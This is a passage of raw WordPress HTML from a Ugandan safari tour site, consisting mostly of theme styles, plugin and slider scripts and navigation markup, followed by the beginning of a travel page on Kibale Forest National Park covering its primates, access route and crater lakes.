var(--wp--preset--font-family--monospace) !important;}
:root :where(.wp-block-post-template h2){font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--line-height--body);}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){border-radius: 0;border-color: var(--wp--preset--color--primary);border-width: 0 0 0 2px !important;border-style: dotted;font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: var(--wp--custom--font-weight--light);line-height: var(--wp--custom--line-height--normal);padding-top: var(--wp--preset--spacing--medium);padding-right: 0;padding-bottom: 0;padding-left: 0;}
:root :where(.wp-block-pullquote cite){color: var(--wp--preset--color--secondary);font-size: var(--wp--preset--font-size--small);margin-top: 10px;}
:root :where(.wp-block-query-title){line-height: var(--wp--custom--line-height--tight);}
:root :where(.wp-block-calendar){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-code){background-color: var(--wp--preset--color--subtle);border-radius: 5px;border-width: 0px;color: var(--wp--preset--color--heading);font-family: var(--wp--preset--font-family--monospace);font-size: var(--wp--preset--font-size--small);padding-top: var(--wp--preset--spacing--medium);padding-right: var(--wp--preset--spacing--medium);padding-bottom: var(--wp--preset--spacing--medium);padding-left: var(--wp--preset--spacing--medium);}
:root :where(.wp-block-comment-author-name){font-weight: var(--wp--custom--font-weight--semi-bold);line-height: var(--wp--custom--line-height--normal);}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button))){font-size: var(--wp--preset--font-size--base);text-decoration: none;}
:root :where(.wp-block-comment-content){margin-top: 20px !important;}
:root :where(.wp-block-comment-date){font-size: var(--wp--preset--font-size--small);line-height: var(--wp--custom--line-height--normal);}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-comment-edit-link){font-size: var(--wp--preset--font-size--small);line-height: var(--wp--custom--line-height--normal);}
:root :where(.wp-block-comment-reply-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-title){font-size: var(--wp--preset--font-size--large);line-height: var(--wp--custom--line-height--body);margin-top: 0px;margin-bottom: var(--wp--preset--spacing--large);}
:root :where(.wp-block-post-comments-form h1,.wp-block-post-comments-form  h2,.wp-block-post-comments-form  h3,.wp-block-post-comments-form  h4,.wp-block-post-comments-form  h5,.wp-block-post-comments-form  h6){font-size: var(--wp--preset--font-size--large);margin-top: 0px;margin-bottom: var(--wp--preset--spacing--small) !important;}
:root :where(.wp-block-cover){padding-top: var(--wp--preset--spacing--large);padding-right: var(--wp--preset--spacing--large);padding-bottom: var(--wp--preset--spacing--large);padding-left: var(--wp--preset--spacing--large);}
:root :where(.wp-block-post-excerpt a:where(:not(.wp-element-button))){color: var(--wp--preset--color--primary);text-decoration: none;}
:root :where(.wp-block-post-excerpt a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-read-more a:where(:not(.wp-element-button))){margin-top: 200px;margin-bottom: 200px;}
:root :where(.wp-block-navigation){font-weight: var(--wp--custom--font-weight--regular);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){color: var(--wp--preset--color--heading);text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--primary);text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--primary);text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--primary);text-decoration: none;}
:root :where(p){color: var(--wp--preset--color--text);line-height: var(--wp--custom--line-height--body);}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title){font-size: var(--wp--preset--font-size--xx-large);line-height: var(--wp--custom--line-height--body);}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-preformatted){background-color: var(--wp--preset--color--subtle);border-radius: 5px;color: var(--wp--preset--color--body);font-family: var(--wp--preset--font-family--monospace);font-size: var(--wp--preset--font-size--small);padding-top: var(--wp--preset--spacing--medium);padding-right: var(--wp--preset--spacing--medium);padding-bottom: var(--wp--preset--spacing--medium);padding-left: var(--wp--preset--spacing--medium);}
:root :where(.wp-block-query-pagination a:where(:not(.wp-element-button))){background-color: var(--wp--preset--color--primary);border-radius: 5px;border-width: 0;color: var(--wp--preset--color--base);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--medium);padding-top: .5em;padding-right: 1em;padding-bottom: .5em;padding-left: 1em;text-decoration: none;}
:root :where(.wp-block-query-pagination a:where(:not(.wp-element-button)):hover){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--base);text-decoration: underline;}
:root :where(.wp-block-quote){border-radius: 0;border-color: var(--wp--preset--color--primary);border-width: 0 0 0 5px !important;border-style: solid;font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--normal);line-height: var(--wp--custom--line-height--normal);padding-right: var(--wp--preset--spacing--large);padding-left: var(--wp--preset--spacing--large);}
:root :where(.wp-block-quote cite){color: var(--wp--preset--color--secondary);font-size: var(--wp--preset--font-size--small);margin-top: 10px;}
:root :where(.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper ){border: none}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
:root :where(.wp-block-separator){color: var(--wp--preset--color--subtle-two);font-size: var(--wp--preset--font-size--large);}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--small);margin-bottom: 20px;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--custom--font-weight--semi-bold);line-height: var(--wp--custom--line-height--none);}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-table > table){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-template-part){margin-top: 0px !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1767723630' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1767723593' media='all' />
<link rel='stylesheet' id='wte-elementor-widget-styles-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/wte-elementor-widgets/dist/css/wte-elementor-widgets.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='wte-elementor-swiper-styles-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/wte-elementor-widgets/dist/css/swiper.min.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='travelscape-style-css' href='https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/style.css?ver=1.0.14' media='all' />
<link rel='stylesheet' id='travelscape-fonts-css' href='https://safari-inugandamurchisonfalls.com/wp-content/fonts/2c4f4f9bdc986c6ab90c676fd45ed8ec.css?ver=1.0.14' media='all' />
<link rel='stylesheet' id='travelscape-wte-style-css' href='https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/inc/wte/wte.css?ver=1.0.14' media='all' />
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://safari-inugandamurchisonfalls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://safari-inugandamurchisonfalls.com/wp-json/wp/v2/pages/5806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safari-inugandamurchisonfalls.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://safari-inugandamurchisonfalls.com/?p=5806' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
				<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #f9f3ef; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/10/travelmonke-favicon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/10/travelmonke-favicon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/10/travelmonke-favicon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/10/travelmonke-favicon-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.wte_enquiry_contact_form-wrap{display: none;}		</style>
		    <style type='text/css' media='all' id="travelscape-dynamic-css">
		:root {
		--primary-color: #e63946;					
		--primary-color-inverse: #FFFFFF;
		--secondary-color: #ff6b35;
		--secondary-color-inverse: #000000;				
		--body-color: #0D1821;						
		--heading-color: #0D1821;						
		--subtle-color: #fff9f4;	
		--primary-border-color: #d4d6d9;	
		--base-color: #f9f3ef;	
		--primary-color-rgb:230, 57, 70;	
		--subtle-color-rgb:255, 249, 244;	
		--black-color: #191919;
		--bc-sidebar-width: 30%;			
		--font-family: DM Sans, sans-serif;
		--font-weight: 400;
		--font-size: 18px;
		--line-height: 1.7em;
		--text-transform: none;										
		--font-family-h1: Marcellus, serif;
		--font-weight-h1: 600;
		--font-size-h1: 32px;
		--line-height-h1: 1.6;
		--text-transform-h1: none;							
		--font-family-h2: Marcellus, serif;
		--font-weight-h2: 600;
		--font-size-h2: 28px;
		--line-height-h2: 1.6;
		--text-transform-h2: none;								
		--font-family-h3: Marcellus, serif;
		--font-weight-h3: 500;
		--font-size-h3: 24px;
		--line-height-h3: 1.6;
		--text-transform-h3: none;							
		--font-family-h4: Marcellus, serif;
		--font-weight-h4: 500;
		--font-size-h4: 20px;
		--line-height-h4: 1.6;
		--text-transform-h4: none;								
		--text-transform-h4: none;								
		--font-family-h5: Marcellus, serif;
		--font-weight-h5: 400;
		--font-size-h5: 16px;
		--line-height-h5: 1.6;
		--text-transform-h5: none;								
		--font-family-h6: Marcellus, serif;
		--font-weight-h6: 400;
		--font-size-h6: 12px;
		--line-height-h6: 1.6;
		--text-transform-h6: none;				
		};				
	</style>
<style id="phys-customizer-inline-styles"></style></head>

<body class="wp-singular page-template-default page page-id-5806 custom-background wp-custom-logo wp-embed-responsive wp-theme-travelscape wptravelengine_670 wptravelengine_css_v2 wpte_has-tooltip elementor-page has-blocks elementor-default elementor-kit-5541">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

							<header id="masthead" class="site-header travelscape-header">	
																
						<div class="travelscape-header-top"><div class="container"><div class="row"><div class="travelscape-header-top-left"><a href="tel:1234567890"><span class="travelscape-header-email">Call Us: 123-456-7890</span></a><a href="mailto:contact@yourdomain.com"><span class="travelscape-header-email">contact@yourdomain.com</span></a></div><div class="travelscape-header-top-right">				<div class="travelscape-social-media-wrap">
					<ul class="social-icons">
																<li>
										<a href="#" target="_blank" rel="nofollow noopener">
											<svg class="tmp-icon" width="20px" height="20px" viewBox="0 0 20 20">
                    <path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z" />
                </svg>										</a>
									</li>  
																			<li>
										<a href="#" target="_blank" rel="nofollow noopener">
											<svg width="20px" height="20px" class="tmp-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                    <g>
                    <path d="M0.13108 0.139647C3.99795 5.64756 7.72555 10.9678 7.73374 10.994C7.73784 11.0114 7.58218 11.2122 7.38556 11.4392C7.18484 11.6661 6.12391 12.8925 5.01792 14.1626C2.65028 16.8903 2.3021 17.2919 0.991296 18.7976C0.446493 19.4261 0 19.9498 0 19.9629C0 19.976 0.385049 19.9891 0.856119 19.9891H1.71633L2.74859 18.8019C5.53815 15.5941 8.27035 12.4473 8.39734 12.2946L8.54071 12.1244L11.3016 16.0567L14.0584 19.9891H17.0241C18.6544 19.9891 19.9898 19.976 19.9898 19.9629C19.9898 19.9367 19.2033 18.8107 14.554 12.1855C13.0835 10.0905 11.8792 8.35787 11.8792 8.33605C11.8792 8.30986 13.4931 6.43316 15.4634 4.16802C17.4337 1.89851 19.0476 0.0349009 19.0476 0.0218076C19.0476 0.00871429 18.6544 -1.45696e-05 18.1792 0.00434986L17.3067 0.00871429L14.3574 3.40424C12.7353 5.27222 11.3303 6.89578 11.236 7.01362L11.0599 7.21875L10.9903 7.11401C10.9534 7.05727 10.0154 5.72175 8.90937 4.14619C7.80338 2.575 6.69739 0.99944 6.45161 0.641557L6.00512 -1.45696e-05H3.01895H0.0327701L0.13108 0.139647ZM8.88889 6.42443C16.3973 17.1173 17.3477 18.4746 17.3804 18.5314C17.4091 18.5837 17.2002 18.5925 16.0492 18.5925L14.6851 18.5881L13.9027 17.4664C13.0425 16.2357 9.3149 10.9242 5.23502 5.1151C3.79724 3.06818 2.62161 1.38351 2.62161 1.37042C2.62161 1.36169 3.23605 1.35732 3.98157 1.36169L5.34153 1.37478L8.88889 6.42443Z" fill="currentColor" />
                    </g>
                    
                    
                    
                    
                    
            </svg>										</a>
									</li>  
																			<li>
										<a href="#" target="_blank" rel="nofollow noopener">
											<svg width="20px" height="20px" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M127.999746,23.06353 C162.177385,23.06353 166.225393,23.1936027 179.722476,23.8094161 C192.20235,24.3789926 198.979853,26.4642218 203.490736,28.2166477 C209.464938,30.5386501 213.729395,33.3128586 218.208268,37.7917319 C222.687141,42.2706052 225.46135,46.5350617 227.782844,52.5092638 C229.535778,57.0201472 231.621007,63.7976504 232.190584,76.277016 C232.806397,89.7746075 232.93647,93.8226147 232.93647,128.000254 C232.93647,162.177893 232.806397,166.225901 232.190584,179.722984 C231.621007,192.202858 229.535778,198.980361 227.782844,203.491244 C225.46135,209.465446 222.687141,213.729903 218.208268,218.208776 C213.729395,222.687649 209.464938,225.461858 203.490736,227.783352 C198.979853,229.536286 192.20235,231.621516 179.722476,232.191092 C166.227425,232.806905 162.179418,232.936978 127.999746,232.936978 C93.8200742,232.936978 89.772067,232.806905 76.277016,232.191092 C63.7971424,231.621516 57.0196391,229.536286 52.5092638,227.783352 C46.5345536,225.461858 42.2700971,222.687649 37.7912238,218.208776 C33.3123505,213.729903 30.538142,209.465446 28.2166477,203.491244 C26.4637138,198.980361 24.3784845,192.202858 23.808908,179.723492 C23.1930946,166.225901 23.0630219,162.177893 23.0630219,128.000254 C23.0630219,93.8226147 23.1930946,89.7746075 23.808908,76.2775241 C24.3784845,63.7976504 26.4637138,57.0201472 28.2166477,52.5092638 C30.538142,46.5350617 33.3123505,42.2706052 37.7912238,37.7917319 C42.2700971,33.3128586 46.5345536,30.5386501 52.5092638,28.2166477 C57.0196391,26.4642218 63.7971424,24.3789926 76.2765079,23.8094161 C89.7740994,23.1936027 93.8221066,23.06353 127.999746,23.06353 M127.999746,0 C93.2367791,0 88.8783247,0.147348072 75.2257637,0.770274749 C61.601148,1.39218523 52.2968794,3.55566141 44.1546281,6.72008828 C35.7374966,9.99121548 28.5992446,14.3679613 21.4833489,21.483857 C14.3674532,28.5997527 9.99070739,35.7380046 6.71958019,44.1551362 C3.55515331,52.2973875 1.39167714,61.6016561 0.769766653,75.2262718 C0.146839975,88.8783247 0,93.2372872 0,128.000254 C0,162.763221 0.146839975,167.122183 0.769766653,180.774236 C1.39167714,194.398852 3.55515331,203.703121 6.71958019,211.845372 C9.99070739,220.261995 14.3674532,227.400755 21.4833489,234.516651 C28.5992446,241.632547 35.7374966,246.009293 44.1546281,249.28042 C52.2968794,252.444847 61.601148,254.608323 75.2257637,255.230233 C88.8783247,255.85316 93.2367791,256 127.999746,256 C162.762713,256 167.121675,255.85316 180.773728,255.230233 C194.398344,254.608323 203.702613,252.444847 211.844864,249.28042 C220.261995,246.009293 227.400247,241.632547 234.516143,234.516651 C241.632039,227.400755 246.008785,220.262503 249.279912,211.845372 C252.444339,203.703121 254.607815,194.398852 255.229725,180.774236 C255.852652,167.122183 256,162.763221 256,128.000254 C256,93.2372872 255.852652,88.8783247 255.229725,75.2262718 C254.607815,61.6016561 252.444339,52.2973875 249.279912,44.1551362 C246.008785,35.7380046 241.632039,28.5997527 234.516143,21.483857 C227.400247,14.3679613 220.261995,9.99121548 211.844864,6.72008828 C203.702613,3.55566141 194.398344,1.39218523 180.773728,0.770274749 C167.121675,0.147348072 162.762713,0 127.999746,0 Z M127.999746,62.2703115 C91.698262,62.2703115 62.2698034,91.69877 62.2698034,128.000254 C62.2698034,164.301738 91.698262,193.730197 127.999746,193.730197 C164.30123,193.730197 193.729689,164.301738 193.729689,128.000254 C193.729689,91.69877 164.30123,62.2703115 127.999746,62.2703115 Z M127.999746,170.667175 C104.435741,170.667175 85.3328252,151.564259 85.3328252,128.000254 C85.3328252,104.436249 104.435741,85.3333333 127.999746,85.3333333 C151.563751,85.3333333 170.666667,104.436249 170.666667,128.000254 C170.666667,151.564259 151.563751,170.667175 127.999746,170.667175 Z M211.686338,59.6734287 C211.686338,68.1566129 204.809755,75.0337031 196.326571,75.0337031 C187.843387,75.0337031 180.966297,68.1566129 180.966297,59.6734287 C180.966297,51.1902445 187.843387,44.3136624 196.326571,44.3136624 C204.809755,44.3136624 211.686338,51.1902445 211.686338,59.6734287 Z" fill=""></path>
                </g>
                </svg>										</a>
									</li>  
																			<li>
										<a href="#" target="_blank" rel="nofollow noopener">
											<svg class="tmp-icon" width="20" height="20" viewbox="0 0 20 20">
                    <path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z" />
                </svg>										</a>
									</li>  
														</ul>
				</div>
            </div></div></div></div>	
						<div class="travelscape-header-bottom"><div class="container"><div class="row header-desktop">		<div class="site-branding">
			<a href="https://safari-inugandamurchisonfalls.com/" class="custom-logo-link" rel="home"><img width="218" height="80" src="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/travelmonke-logo.png" class="custom-logo" alt="logo" decoding="async" /></a>				<p class="site-title"><a href="https://safari-inugandamurchisonfalls.com/" rel="home">Murchison Falls National Park Uganda &#8211; Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages</a></p>
								<p class="site-description">Murchison Falls Safaris and Tours — Where the Nile Meets the Wild.</p>
					</div><!-- .site-branding -->
						<div class="travelscape-menu-wrap">										
					<nav id="site-navigation" class="main-navigation">									
						<div class="main-menu">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4583"><a href="https://safari-inugandamurchisonfalls.com/">Home</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="https://safari-inugandamurchisonfalls.com/about-us/">About Us</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139"><a href="#">Tours</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://safari-inugandamurchisonfalls.com/destination/">Destination</a></li>
<li id="menu-item-5612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5612"><a href="https://safari-inugandamurchisonfalls.com/blog-2/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://safari-inugandamurchisonfalls.com/sitemap/">Sitemap</a></li>
</ul>
</li>
<li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://safari-inugandamurchisonfalls.com/contact-us/">Contact Us</a></li>
</ul></div>						</div>
					</nav><!-- #site-navigation -->						
				</div>				
			</div></div><div class="container"><div class="header-mobile"><div class="row top-wrap">		<div class="site-branding">
			<a href="https://safari-inugandamurchisonfalls.com/" class="custom-logo-link" rel="home"><img width="218" height="80" src="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/travelmonke-logo.png" class="custom-logo" alt="logo" decoding="async" /></a>				<p class="site-title"><a href="https://safari-inugandamurchisonfalls.com/" rel="home">Murchison Falls National Park Uganda &#8211; Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages</a></p>
								<p class="site-description">Murchison Falls Safaris and Tours — Where the Nile Meets the Wild.</p>
					</div><!-- .site-branding -->
		<a href="#" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32"><path d="M3 4H21V6H3V4ZM3 11H21V13H3V11ZM3 18H21V20H3V18Z"></path></svg></a></div><div class="row">				<div class="travelscape-menu-wrap">										
					<nav id="site-navigation" class="main-navigation">									
						<div class="main-menu">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4583"><a href="https://safari-inugandamurchisonfalls.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="https://safari-inugandamurchisonfalls.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139"><a href="#">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://safari-inugandamurchisonfalls.com/destination/">Destination</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5612"><a href="https://safari-inugandamurchisonfalls.com/blog-2/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://safari-inugandamurchisonfalls.com/sitemap/">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://safari-inugandamurchisonfalls.com/contact-us/">Contact Us</a></li>
</ul></div>						</div>
					</nav><!-- #site-navigation -->						
				</div>				
			</div></div></div></div>																								
									</header><!-- #masthead -->
							<div class="page-header" style="background-image: url(https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/gorilla.jpg);"><div class="container"><div class="row"><h1 class="entry-title">Kibale Forest National Park</h1></div></div></div>		<div class="container post-wrap">
						<div class="row site-main">
				<main id="primary">									
					
					<article id="post-5806" class="post-5806 page type-page status-publish has-post-thumbnail hentry">
		<div class="entry-content">
<h2 class="wp-block-heading" id="h-kibaale-forest-national-park">Kibaale Forest National Park</h2>



<p>Kibale Forest National Park is located within the Albertine Rift amidst the rolling hills of western Uganda covering an area of 766 square kilometers. The park is of dire scientific and environmental importance to the country owing to the fact that it remains the largest land expanse comprising of a mixture of pre-montane, lowland and moist ever green forest.</p>



<p>Owing to its unique disposition among some of the best physical plains of East Africa, Kibale Forest National Park was officially set aside as a logged forest gazette in 1993. In fact, there is a healthy variety of tree species with about 351 special tree species recorded within the park. This has attracted many botanists to set up research programs within the park.</p>



<p>Also known as the “primates’ paradise”, Kibale Forest National Park is home to 13 primate species; meaning it is the top place to track primates in Uganda. Additionally, it forms a 180 kilometer wildlife corridor with Sebitoli and Queen Elizabeth National Park; ensuring free movement of animals within this conservation area of Uganda.</p>



<p><strong>How to get there:</strong></p>



<p>Kibale Forest National Park is located near Fort Portal town in western Uganda. You can access it by road via the Kampala – Mbarara highway to Fort Portal over a distance of 300 Kilometers. From Fort portal town, it is about 26 kilometers to the Park and approximately 36 kilometers to Kanyanchu River camp by road.</p>



<p><strong>Attractions:</strong></p>



<p><strong>Ndali- Kasenda crater lakes:</strong></p>



<p>The Ndali Kasenda crater lakes are a series of ancient crater lakes within the wake of the Rwenzori Mountain range. They occur in form of permanent and seasonal lakes within four areas in western Uganda; Kasenda, Rweetera, Rwaihamba and Kabata about 30km south of Fort Portal. Enjoy a drive around these lakes with breathtaking views of Lake George and the Rwenzori Mountains.</p>



<p><strong>Bigodi Wetland Sanctuary:</strong></p>



